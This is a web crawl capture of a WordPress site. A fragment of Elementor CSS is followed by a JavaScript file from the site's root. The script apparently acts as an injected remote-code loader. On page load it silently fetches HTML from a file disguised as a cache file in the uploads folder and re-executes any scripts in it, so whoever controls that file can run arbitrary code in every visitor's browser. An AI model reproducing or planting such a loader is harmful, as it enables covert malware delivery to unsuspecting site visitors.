.elementor-element.elementor-element-74a0483c > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-624b3c9b{text-align:center;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24 .elementor-element.elementor-element-367498e8 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-12fd264e{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://institutoadonai.ong.br/js.js?v=1759409998
body_size: 866
content:
(function(){
  var u = "https://institutoadonai.ong.br/wp-content/uploads/wp-cache/data.txt?v=1759409998";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
